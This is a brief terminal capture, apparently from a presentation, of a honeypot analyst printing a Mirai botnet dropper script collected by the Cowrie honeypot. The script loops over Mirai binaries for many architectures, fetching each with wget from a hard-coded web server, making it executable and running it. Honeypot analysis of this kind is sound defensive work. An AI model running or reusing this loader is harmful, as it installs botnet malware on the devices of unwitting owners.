 server@server-VirtualBox:~/cowrie/var/lib/cowrie/downloads$ strings a48f15829ac0596561b4471d6f7d382f87769fdd7
3525eae2d65bee757450b9c
#!/bin/sh
WEBSERVER="10.1.1.11:80"
BINARIES="mirai.arm4n mirai.arm5n mirai.arm6n mirai.i586 mirai.i686 mirai.m68k mirai.mips mirai.mpsl mirai.pp
c mirai.sh4 mirai.spc mirai.x86 mirai.gnueabihf"
for Binary in $BINARIES; do
    wget http://$WEBSERVER/bins/$Binary -O dvrHelper
    chmod 777 dvrHelper
    ./dvrHelper
done
server@server-VirtualBox:~/cowrie/var/lib/cowrie/downloads$